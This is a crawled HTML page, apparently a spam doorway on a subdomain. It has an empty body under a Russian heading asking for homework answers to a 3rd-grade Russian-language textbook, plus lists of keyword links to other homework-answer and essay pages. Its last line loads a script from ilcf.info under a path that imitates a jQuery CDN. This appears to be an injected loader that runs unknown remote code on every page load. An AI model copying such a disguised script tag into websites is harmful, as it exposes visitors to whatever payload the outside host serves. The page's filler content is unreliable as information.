

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sinailua.mariomelchor.com/vcy-gdz-po-russ-yaz-3-kl-kuznecova.html
body_size: 2018
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по русс яз 3 кл кузнецова - sinailua.mariomelchor.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sinailua.mariomelchor.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по русс яз 3 кл кузнецова</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcy-angliyskiy-yazyk-5-6-klass-biboletova-gdz-my-little-sister-to-be-a-lawyer.html">Английский язык 5-6 класс биболетова гдз my little sister to be a lawyer</a></li>
                                <li><a href="vcy-gdz-po-uchebniku-algebry-8-klassa-makarychev-2014.html">Гдз по учебнику алгебры 8 класса макарычев 2014</a></li>
                                <li><a href="vcy-sochinenie-na-temu-esli-by-my-zhili-bez-knigi.html">Сочинение на тему если бы мы жили без книги</a></li>
                                <li><a href="vcy-hotline-workbook-gdz.html">Hotline workbook гдз</a></li>
                                <li><a href="vcy-klassifikaciya-korporativnyh-klientov-uchebniki.html">Классификация корпоративных клиентов учебники</a></li>
                                <li><a href="vcy-angliyskiy-s-udovolstviem-5-klass-biboletova-rabochaya-tetrad-gdz.html">Английский с удовольствием 5 класс биболетова рабочая тетрадь гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-gdz-po-angliyskomu-testy-dlya-podgotovki-k-gia-verbickaya.html">Гдз по английскому тесты для подготовки к гиа вербицкая</a></li>
                                            <li><a href="vcy-referat-fiziologiya-kaz.html">Реферат физиология каз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-uchebnik-angliyskogo-yazyka-afanaseva-miheeva-8-klass-skachat.html">Учебник английского языка афанасьева михеева 8 класс скачать</a></li>
                                            <li><a href="vcy-gotovoe-sochinenie-vek-nyneshniy-i-vek-minuvshiy.html">Готовое сочинение век нынешний и век минувший</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-gdz-po-informatike-5-klass-bosova-l-l-i-a-yu-bossova-rabochaya-tetrad.html">Гдз по информатике 5 класс босова л л и а ю боссова рабочая тетрадь</a></li>
                                            <li><a href="vcy-gdz-po-fizike-rabochaya-tetrad-9-klass-kasyanov-fgos.html">Гдз по физике рабочая тетрадь 9 класс касьянов фгос</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-finansovoe-pravo-uchebnik-2014-magistr.html">Финансовое право учебник 2014 магистр</a></li>
                                            <li><a href="vcy-angl-yaz-aktiviti-buk-4-kl-gdz.html">Англ яз активити бук 4 кл гдз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
